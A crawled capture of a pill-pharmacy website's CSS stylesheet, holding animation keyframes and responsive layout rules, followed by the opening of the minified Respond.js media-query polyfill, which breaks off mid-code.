		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}

@-webkit-keyframes rotateOut {
	0% {
		-webkit-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(200deg);
		transform: rotate(200deg);
		opacity: 0
	}
}

@keyframes rotateOut {
	0% {
		-webkit-transform-origin: center center;
		-ms-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: center center;
		-ms-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(200deg);
		-ms-transform: rotate(200deg);
		transform: rotate(200deg);
		opacity: 0
	}
}

.rotateOut {
	-webkit-animation-name: rotateOut;
	animation-name: rotateOut
}

@-webkit-keyframes rotateOutDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}
}

@keyframes rotateOutDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}
}

.rotateOutDownLeft {
	-webkit-animation-name: rotateOutDownLeft;
	animation-name: rotateOutDownLeft
}

@-webkit-keyframes rotateOutDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}
}

@keyframes rotateOutDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}
}

.rotateOutDownRight {
	-webkit-animation-name: rotateOutDownRight;
	animation-name: rotateOutDownRight
}

@-webkit-keyframes rotateOutUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}
}

@keyframes rotateOutUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}
}

.rotateOutUpLeft {
	-webkit-animation-name: rotateOutUpLeft;
	animation-name: rotateOutUpLeft
}

@-webkit-keyframes rotateOutUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}
}

@keyframes rotateOutUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}
}

.rotateOutUpRight {
	-webkit-animation-name: rotateOutUpRight;
	animation-name: rotateOutUpRight
}

@-webkit-keyframes slideInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight
}

@-webkit-keyframes slideOutLeft {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

@keyframes slideOutLeft {
	0% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

.slideOutLeft {
	-webkit-animation-name: slideOutLeft;
	animation-name: slideOutLeft
}

@-webkit-keyframes slideOutRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

@keyframes slideOutRight {
	0% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

.slideOutRight {
	-webkit-animation-name: slideOutRight;
	animation-name: slideOutRight
}

@-webkit-keyframes slideOutUp {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

@keyframes slideOutUp {
	0% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

.slideOutUp {
	-webkit-animation-name: slideOutUp;
	animation-name: slideOutUp
}

@-webkit-keyframes slideInUp {
	0% {
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInUp {
	0% {
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp
}

@-webkit-keyframes slideOutDown {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

@keyframes slideOutDown {
	0% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

.slideOutDown {
	-webkit-animation-name: slideOutDown;
	animation-name: slideOutDown
}

@-webkit-keyframes hinge {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	20%,
	60% {
		-webkit-transform: rotate(80deg);
		transform: rotate(80deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	40% {
		-webkit-transform: rotate(60deg);
		transform: rotate(60deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	80% {
		-webkit-transform: rotate(60deg) translateY(0);
		transform: rotate(60deg) translateY(0);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1
	}

	100% {
		-webkit-transform: translateY(700px);
		transform: translateY(700px);
		opacity: 0
	}
}

@keyframes hinge {
	0% {
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		-webkit-transform-origin: top left;
		-ms-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	20%,
	60% {
		-webkit-transform: rotate(80deg);
		-ms-transform: rotate(80deg);
		transform: rotate(80deg);
		-webkit-transform-origin: top left;
		-ms-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	40% {
		-webkit-transform: rotate(60deg);
		-ms-transform: rotate(60deg);
		transform: rotate(60deg);
		-webkit-transform-origin: top left;
		-ms-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	80% {
		-webkit-transform: rotate(60deg) translateY(0);
		-ms-transform: rotate(60deg) translateY(0);
		transform: rotate(60deg) translateY(0);
		-webkit-transform-origin: top left;
		-ms-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1
	}

	100% {
		-webkit-transform: translateY(700px);
		-ms-transform: translateY(700px);
		transform: translateY(700px);
		opacity: 0
	}
}

.hinge {
	-webkit-animation-name: hinge;
	animation-name: hinge
}

@-webkit-keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-100%) rotate(-120deg);
		transform: translateX(-100%) rotate(-120deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
		transform: translateX(0px) rotate(0deg)
	}
}

@keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-100%) rotate(-120deg);
		-ms-transform: translateX(-100%) rotate(-120deg);
		transform: translateX(-100%) rotate(-120deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
		-ms-transform: translateX(0px) rotate(0deg);
		transform: translateX(0px) rotate(0deg)
	}
}

.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}

@-webkit-keyframes rollOut {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
		transform: translateX(0px) rotate(0deg)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(100%) rotate(120deg);
		transform: translateX(100%) rotate(120deg)
	}
}

@keyframes rollOut {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
		-ms-transform: translateX(0px) rotate(0deg);
		transform: translateX(0px) rotate(0deg)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(100%) rotate(120deg);
		-ms-transform: translateX(100%) rotate(120deg);
		transform: translateX(100%) rotate(120deg)
	}
}

.rollOut {
	-webkit-animation-name: rollOut;
	animation-name: rollOut
}

#paneldropbirth {
	border: 1px #5bb75b solid;
	border-radius: 0;
	padding: 0 15px;
	background: #fff;
}

#discounttext {
	color: red;
	font-weight: bold !important;
	margin-top: -20px;
}

img.img-responsive {
	width: 100%;
}

#addcart {
	display: block;
}

.submessage {
	color: red;
	text-align: center;
	margin-top: 5px;
}

.colr {
	color: red;
}

.colr1 {
	color: green;
}

#result {
	background-color: white;
	border: 1px solid #ccc;
	display: none;
	margin-top: -1px;
	overflow: hidden;
	padding: 10px;
	position: absolute;
	width: 40%;
	z-index: 4;
}

.supprt {
	color: #eeeeee;
	font-size: 16px;
	font-weight: bold;
	font-family: ar;
}

#rowcart {
	display: none;
}

#ordidhead {
	display: block;
}

.product img {
	width: 100%;
}

@media (min-width:320px) and (max-width:680px) {
	#top a {
		color: #fff;
		font-size: 19px;
	}

	.top-mail {
		font-size: 17px !important;
	}

	.top-offer-sec {
		padding: 8px 7px 8px 6px;
	}
	.top-offer-sec{
		padding: 5px 10px !important;
		 }
	

	#top ul.menu>li a {
		color: #eee;
		font-size: 14px;
	}

	.supprt a {
		margin-bottom: 12px;
	}

	.table th,
	.table td {
		padding: 2px !important;
	}

	.tablemobile {
		/*width:320px;*/
		overflow: scroll;
	}

	.tablinner {
		/*width:500px;*/
	}

	.header-shipping {
		margin-left: 25px !important;
	}

	.txtt td {
		width: 100% !important;
		display: block !important;
		text-align: center;
	}

	.txtt input {
		width: 100% !important;
	}

	tfoot td {
		width: 100% !important;
		display: block !important;
		text-align: center;
	}


	.txtt th {
		display: none;
	}

	#content {
		display: flex;
		flex-direction: column;
	}

	#dropdownicon {
		visibility: visible;
	}

	#custtext {
		order: 4;
	}

	#revall {
		order: 5;
	}

	#cont {
		order: 3;
	}

	#advantages {
		order: 2;
	}

	#hot {
		order: 1;
	}

	#addcart {
		display: none;
	}

	.ontop {
		height: 600%;
		margin-top: 150PX;
	}

	#popup {
		width: 100% !important;
		left: 0% !important;
		right: 0% !important;
		margin-left: 0px !important;
		top: 8%;
	}

	#rowcart {
		display: block;
	}

	#ordidhead {
		display: none;
	}
}

@media (min-width:430px) and (max-width:680px) {
	.top-mail {
		font-size: 18px !important;
	}
}
/*-------------------------------------------------------------------------ssl css--------------------------------------------------------------------------*/
.header-shipping {
	width: 172px;
    margin-top: 12px;
    margin-left: 13px;
}

.header-ssl {
	width: 100px;
	margin-top: 11px;
	margin-left: 1px;
}

.actesk {
	display: none;
}

@media only screen and (max-device-width: 768px) {
	.img-responsive1 {
		display: none;
	}

	.img-responsive1.mobile {
		display: block;
		width: 1;
		margin: 0px auto;
		background: #fff;
		width: 100%;
	}

	.img-bkg {
		background-color: #fff !Important;
	}

	.vlt-img {
		display: none !Important;
	}

	.txt-title {
		margin-top: 0px !Important;
	}
}

.vlt-img {
	/*background-image:url(https://www.onlineabortionpillrx.com/images/valentine-day-banner.gif);*/
	background-position: center;
	width: 100%;
	background-repeat: no-repeat;
	height: 95px;
}

.txt-title {
	margin-top: -90px;
}

@media (max-width: 767px) {
	.btn-sm {
		⁯width: 100% !important;
	}

	p {
		font-size: 16px !important
	}

	.ord {
		display: block;
	}

	.act {
		display: none;
	}

	.actesk {
		display: block;
		font-weight: bold;
	}

	.algcenter {
		text-align: center;
	}
}


.modal-header {
	min-height: 47.43px;
	padding: 15px;
	border-bottom: 0px solid #e5e5e5 !important;
}

.popup-chat-with-us {
	font-weight: 700;
	font-size: 16px;
}

.top-offer-sec {
	background-color: #5bb75b !important;
	border-color: #5bb75b !important;
	color: #fff !important;
	font-weight: 600;
}



.modal-content-v {
	position: relative;
	background-color: #d33b5c;
	/*background-image: url('https://www.onlineabortionpillrx.com/images/letter.png')!important;
    background-repeat: no-repeat;
    background-size: cover;*/
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgb(0 0 0 / 50%);
	box-shadow: 0 3px 9px rgb(0 0 0 / 50%);
	/*width: 380px;
    height: 240px;*/
	color: #fff;
}


.modal-content {
	position: relative;
	/*background-image: url('https://www.onlineabortionpillrx.com/images/letter.png')!important;
    background-repeat: no-repeat;
    background-size: cover;*/
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgb(0 0 0 / 50%);
	box-shadow: 0 3px 9px rgb(0 0 0 / 50%);
	/*width: 380px;
    height: 240px;*/
	color: #fff;
}

.modal-body h1 {
	font-size: 30px;
	line-height: 45px;
	font-weight: 700;
	padding-bottom: 2px;
	margin-top: 0px;
	color: #fff;
}

.form-control-new-pop {
	height: 55px !important;
}

.btn-primary-pop-new {
	color: #fff;
	background-color: #4fbfa8;
	border-color: #41b39c;
	margin-top: 17px;
	padding: 8px 65px;
}

.modal-header .close {
	margin-top: -2px;
	font-size: 33px;
	color: #fff;
}

.modal-footer {
	/*padding: 15px;*/
	padding: 0px;
	text-align: right;
	border-top: 0px solid #e5e5e5 !important;
}

.pregnancy-form {
	/*border: 1px solid rebeccapurple;*/
	background-color: #fff;
	padding: 10px;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
li.foooter-points {
    list-style-type: none !important;
}
.pull-right button{
    padding: 10px 25px;
    font-size: 15px;
    text-align: center;
    margin-bottom: 15px;
}
 .pull-left a{
    padding: 10px 20px;
    font-size: 15px;
    text-align: center;
    margin-bottom: 15px;
}
@media only screen and (min-width: 1200px) {
	.para-sec {
		display: none;
	}

}




/*@media only screen and (max-width: 1024px) {
	
}*/

@media only screen and (max-width: 414px) {

	.top-offer-sec {
		background-color: #5bb75b!important;
		border-color: #5bb75b !important;
		color: #fff !important;
		font-weight: 600;
		position: relative;
		/* left: -10px !important; */
	}
}


@media only screen and (max-width: 479px) {
	#navbar > div > div.navbar-buttons.mobile-ads-section-- {
		width: fit-content;
		margin: auto;
	}
	.hidden {
		display: none !important;
   		visibility: hidden !important;
	}
	.header-shipping {
		display: show;
	}

	.header-ssl {
		display: show;
	}

	.box h1 {
		font-size: 26px;
	}

	.box h2 {
		font-size: 22px;
	}

	.box p {
		text-align: left;
	}

	.box ul {
		text-align: left;
	}

	#content #blog-listing .post .intro,
	#content #blog-homepage .post .intro {
		text-align: left;
	}

	.custom {
		font-size: 18px;
	}

	.box {
		background: #fff;
		margin: 0px 0 14px;
		border: solid 1px #e6e6e6;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 20px;
		-webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
		box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
	}

	#content #blog-homepage .post {
		margin-bottom: 8px;
	}

	/*.mobile-ads-section{
		background-image: url(../images/background.png);
		background-repeat: no-repeat;
		background-size: cover;
		height: 86px;
	}*/

	/*.para-sec p{
		padding-left: 101px;
    	padding-right: 12px;
    	position: relative;
    	top: 17px;
    	line-height: 1.1;
    	font-weight: 600;
    	color: #1f4b01;
	}*/
	.top-offer-sec {
		background-color: #5bb75b!important;
		border-color: #5bb75b!important;
		color: #fff !important;
		font-weight: 600;
		position: relative;
		/* left: -5px; */
	}
}

@media only screen and (max-width: 375px) {
	.header-shipping {
		display: show;
	}

	.header-ssl {
		display: show;
	}

	.box h1 {
        font-size: 19px;
        font-weight: 600 !important;
        text-align: center;
        line-height: 24px;
    }

	.box h2 {
		font-size: 22px;
	}

	.box p {
		text-align: left;
	}

	.box ul {
		text-align: left;
	}

	#content #blog-listing .post .intro,
	#content #blog-homepage .post .intro {
		text-align: left;
	}

	.custom {
		font-size: 18px;
	}

	.box {
		background: #fff;
		margin: 0px 0 14px;
		border: solid 1px #e6e6e6;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 20px;
		-webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
		box-shadow: 0 1px 5px rgb(0 0 0 / 10%);
	}

	#content #blog-homepage .post {
		margin-bottom: 8px;
	}

	.supprt-mail {}

	/*.mobile-ads-section{
		background-image: url(../images/background.png);
		background-repeat: no-repeat;
		background-size: cover;
		height: 86px;
	}*/

	/*.para-sec p{
		padding-left: 101px;
    	padding-right: 12px;
    	position: relative;
    	top: 17px;
    	line-height: 1.1;
    	font-weight: 600;
    	color: #1f4b01;
	}*/
	.top-offer-sec {
		background-color: #5bb75b!important;
		border-color: #5bb75b !important;
		color: #fff !important;
		font-weight: 600;
		position: relative;
		font-size: 14px !important;
		/* left: -5px; */
	}
}

.offer {
	/* padding-right: 0px !important; */
}

ul li {
	list-style-type: none !important;
}

@media only screen and (min-width:992px) and (max-width:1200px) {
	.top-mail {
		font-size: 14px !important;
	}
}

@media only screen and (max-width:768px) {
	.mobile-ads-section {
		display: flex !important;
		justify-content: center !important;
	}
}

.register-form{
	width: 100%;
	padding: 20px 10px;
	background-color: #ffff;
	box-shadow: 2px 2px 30px rgba(0, 0, 0, 0.1);
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	border-radius: 5px;
	position: relative;
	margin: 0px auto;
	
} 
input:focus {
	/* This CSS rule is optional, but it helps to prevent the blue highlight on some mobile browsers */
	outline: none !important;
	/* Set font size to 16px (or any other preferred size) on input focus to prevent zooming */
	font-size: 16px !important;
}


@media only screen and (max-width:576px) {
	.mob-img{
	display: block !important;
}
.desk-img{
	display:none !important;
}
#footer .container {
    padding-left: 28px;
}
ul.menu.right-menu {
    margin-bottom: 0px;
}
}
@media only screen and (min-width:577px) {
	.mob-img{
	display: none !important;
}
.desk-img{
	display:block !important;
}
}

div#text-page ul li {
    list-style-type: disc !important;
}
@media only screen and (min-width:374px) and (max-width:375px){
	.navbar-toggle.whatsapp-mobile {
		width: 39px;
        height: 29px;
	}
	
}
@media only screen and (max-width:320px){
	div#cont {
		width: 100%;
	}
	.navbar-toggle.whatsapp-mobile img {
		width: 35px;
    height: 34px;
	}
	.box {
		
		padding: 10px;
		
	}
	.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	
		padding-right: 0px;
		padding-left: 0px;
		
	}
}
@media (max-width:366px) and (min-width:320px){
	
    /* #navbar {
        top: 130px !important;
    } */
	a.top-mail {
    font-size: 15px !important;
}

}

h2 {
	font-size: 28px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.onlineabortionpillrx.com/js/respond.min.js
body_size: 5146
content:
/*! Respond.js v1.4.2: min/max-width media query polyfill
 * Copyright 2014 Scott Jehl
 * Licensed under MIT
 * http://j.mp/respondjs */

!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){v(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))},g=function(a){return a.replace(c.regex.minmaxwh,"").match(c.regex.other)};if(c.ajax=f,c.queue=d,c.unsupportedmq=g,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,comments:/\/\*[^*]*\*+([^/][^*]*\*+)*\//gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,maxw:/\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,minmaxwh:/\(\s*m(in|ax)\-(height|width)\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/gi,other:/\([^\)]*\)/g},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var h,i,j,k=a.document,l=k.documentElement,m=[],n=[],o=[],p={},q=30,r=k.getElementsByTagName("head")[0]||l,s=k.getElementsByTagName("base")[0],t=r.getElementsByTagName("link"),u=function(){var a,b=k.createElement("div"),c=k.body,d=l.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=k.createElement("body"),c.style.background="none"),l.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&l.insertBefore(c,l.firstChild),a=b.offsetWidth,f?l.removeChild(c):c.removeChild(b),l.style.fontSize=d,e&&(c.style.fontSize=e),a=j=parseFloat(a)},v=function(b){var c="clientWidth",d=l[c],e="CSS1Compat"===k.compatMode&&d||k.body[c]||d,f={},g=t[t.length-1],p=(new Date).getTime();if(b&&h&&q>p-h)return a.clearTimeout(i),i=a.setTimeout(v,q),void 0;h=p;for(var s in m)if(m.hasOwnProperty(s)){var w=m[s],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?j||u():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?j||u():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(n[w.rules]))}for(var C in o)o.hasOwnProperty(C)&&o[C]&&o[C].parentNode===r&&r.removeChild(o[C]);o.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=k.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,r.insertBefore(E,g.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(k.createTextNode(F)),o.push(E)}},w=function(a,b,d){var e=a.replace(c.regex.comments,"").replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var h=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},i=!f&&d;b.length&&(b+="/"),i&&(f=1);for(var j=0;f>j;j++){var 